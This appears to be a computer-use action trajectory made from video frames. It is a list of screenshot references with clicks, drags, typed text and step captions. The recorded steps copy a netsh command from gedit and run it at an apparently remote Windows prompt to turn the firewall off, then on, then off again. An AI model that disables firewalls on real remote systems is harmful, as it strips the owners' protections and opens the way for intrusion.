
click(927, 596)

Select the line 'netsh advfirewall set currentprofile state off' in gedit
drag(76, 228, 361, 228)

drag(361, 227, 663, 228)

Paste the firewall-off netsh command at the remote Windows prompt and run it
right_click(659, 129)

click(682, 424)

mouse_move(797, 300)

Run 'netsh advfirewall set currentprofile state on' in the remote Windows shell
text(netsh advfirewall set currentprofile state o)

text(n)

key(Return)

mouse_move(599, 359)

Paste and run the 'state off' netsh command again in the Windows shell
click(587, 309)

key(Return)

mouse_move(986, 431)

mouse_move(432, 501)

mouse_move(300, 219)
